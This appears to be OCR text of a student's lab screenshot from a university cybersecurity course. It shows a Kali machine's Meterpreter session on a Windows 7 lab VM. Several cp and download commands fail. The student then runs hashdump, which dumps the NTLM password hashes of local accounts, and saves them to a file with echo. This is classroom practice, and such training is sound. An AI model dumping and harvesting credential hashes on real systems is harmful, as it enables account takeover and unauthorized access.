 ODU Portal Outlook Scholarships ODU LINKS GroupMe Word Yuzu CYSE 301 CCI-A L...
Kali - Internal Workstation on CY301-CMERA001 - Virtual Machine Connection
File Action Media View Help
1 2 3 4 (genmon)XXX
root@kali: ~
File Actions Edit View Help
Command Description
timestomp Manipulate file MACE attributes
meterpreter > cp hashdump /root/cmera001.txt
[-] stdapi_fs_file_copy: Operation failed: The system cannot find the file sp
ecified.
meterpreter > cp hashdump upload hash.txt
[-] stdapi_fs_file_copy: Operation failed: The system cannot find the file sp
ecified.
meterpreter > cp hashdump
Usage: cp oldfile newfile
meterpreter > download cmera001.txt
[-] stdapi_fs_stat: Operation failed: The system cannot find the file specifi
ed.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0
c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0::
:
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:2d79c7f57c09bad3139f5629
0e444b23:::
Window 7:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b758
6c:::
meterpreter > sc
root@kali: ~
File Actions Edit View Help
(root@kali)-[~]
# cat hash.txt
(root@kali)-[~]
# echo "(Administrator:500:aad3b435b51404eeaad3b435b51404
1b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931
:
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:2d79c7
0e444b23:::
Window 7:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8f
6c:::)" > ~/hash.txt
(root@kali)-[~]
# cat hash.txt
(Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe
0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931
:
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:2d79c7
0e444b23:::
Window 7:1000:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8f
6c:::)
(root@kali)-[~]
#
Activa
Go to S
Hyper-V Manager Kali - Internal Work... Windows 7 on CY3... pFsense - Firewall 6...